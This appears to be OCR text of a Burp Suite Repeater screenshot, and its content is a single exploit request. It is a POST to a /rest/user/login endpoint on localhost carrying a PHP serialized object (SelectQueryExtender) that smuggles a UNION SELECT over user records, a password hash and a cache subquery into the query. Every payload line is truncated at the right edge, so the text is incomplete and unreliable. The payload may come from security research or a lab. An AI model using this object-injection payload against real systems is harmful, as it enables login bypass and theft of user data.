 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /rest/user/login HTTP/1.1
2 Host: 127.0.0.1:8888
3 Accept: application/json
4 Content-Type: application/vnd.php.serialized
5 Content-Length: 885
6 Connection: close
7
8 a:2:{s:8:"username";O:19:"SelectQueryExtender":4:{s:8:"*query";O:17:"Datab
tion";s:3:"AND";}s:12:"*arguments";a:0:{}s:10:"*changed";b:0;s:29:"*queryP
a) UNION SELECT ux.uid AS uid, ux.name AS name, '$S$D2NH.6IZNb1vbZEV1F0S9f
mail, ux.theme AS theme, (SELECT data FROM {cache} WHERE cid='services:res
signature_format, ux.created AS created, ux.access AS access, ux.login AS
ux.language AS language, ux.picture AS picture, ux.init AS init, ux.data A
ux.uid<>(0";}s:19:"*uniqueIdentifier";s:8:"anything";s:13:"*connection";N;
e";}